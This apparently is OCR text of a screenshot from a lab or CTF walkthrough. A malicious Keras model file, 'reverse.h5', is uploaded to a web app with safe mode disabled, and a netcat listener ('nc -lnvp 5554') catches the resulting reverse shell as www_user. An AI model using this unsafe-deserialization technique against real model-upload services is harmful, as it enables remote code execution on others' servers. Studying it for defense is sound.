 4.251.117.26:5000
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
AI Bloom Portal 🌸
Bloom Intelligence - Where AI Meets Elegance
Upload and test your Keras models in our beautiful AI environment.
Upload Model File:
Browse... reverse.h5
⚠ Advanced Settings:
Disable Safe Mode (Allow custom layers)
Only disable if you trust the model source completely!
🌸 Load Model
┌──(rimshe㉿rimshe-meow)-[~]
└─$ nc -lnvp 5554
listening on [any] 5554 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60628
www_user@web:~$